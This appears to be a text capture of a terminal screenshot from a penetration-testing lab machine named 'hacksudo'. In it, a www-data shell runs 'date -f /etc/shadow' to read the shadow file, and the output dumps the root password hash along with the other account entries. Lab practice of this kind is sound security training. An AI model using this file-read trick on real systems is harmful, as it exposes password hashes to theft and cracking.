 tian@kali: ~/桌面
文件 动作 编辑 查看 帮助
www-data@hacksudo:/var/www/html$ date -f /etc/shadow
date -f /etc/shadow
date: invalid date 'root:$6$N6p.dpWhPYXSXC9U$8EraUiQ5DtMF5ov2ZbnY8DoLK1liRukqhTnTTK67MQ.tgpglkVX/I9P1aYjN
eO/cwjQk9lJ/ABd9YLTMeMSn3/:18721:0:99999:7:::'
date: invalid date 'daemon:*:18714:0:99999:7:::'
date: invalid date 'bin:*:18714:0:99999:7:::'
date: invalid date 'sys:*:18714:0:99999:7:::'
date: invalid date 'sync:*:18714:0:99999:7:::'
date: invalid date 'games:*:18714:0:99999:7:::'
date: invalid date 'man:*:18714:0:99999:7:::'
date: invalid date 'lp:*:18714:0:99999:7:::'
date: invalid date 'mail:*:18714:0:99999:7:::'
date: invalid date 'news:*:18714:0:99999:7:::'
date: invalid date 'uucp:*:18714:0:99999:7:::'
date: invalid date 'proxy:*:18714:0:99999:7:::'
date: invalid date 'www-data:*:18714:0:99999:7:::'
date: invalid date 'backup:*:18714:0:99999:7:::'
date: invalid date 'list:*:18714:0:99999:7:::'
date: invalid date 'irc:*:18714:0:99999:7:::'
date: invalid date 'gnats:*:18714:0:99999:7:::'
date: invalid date 'nobody:*:18714:0:99999:7:::'
date: invalid date '_apt:*:18714:0:99999:7:::'
date: invalid date 'systemd-timesync:*:18714:0:99999:7:::'
date: invalid date 'systemd-network:*:18714:0:99999:7:::'
date: invalid date 'systemd-resolve:*:18714:0:99999:7:::'
date: invalid date 'messagebus:*:18714:0:99999:7:::'
date: invalid date 'tss:*:18714:0:99999:7:::'
date: invalid date 'dnsmasq:*:18714:0:99999:7:::'
date: invalid date 'usbmux:*:18714:0:99999:7:::'
date: invalid date 'rtkit:*:18714:0:99999:7:::'
date: invalid date 'pulse:*:18714:0:99999:7:::'
date: invalid date 'speech-dispatcher:!:18714:0:99999:7:::'
date: invalid date 'avahi:*:18714:0:99999:7:::'
date: invalid date 'saned:*:18714:0:99999:7:::'
date: invalid date 'colord:*:18714:0:99999:7:::'
date: invalid date 'geoclue:*:18714:0:99999:7:::'
date: invalid date 'hplip:*:18714:0:99999:7:::'
date: invalid date 'Debian-gdm:*:18714:0:99999:7:::'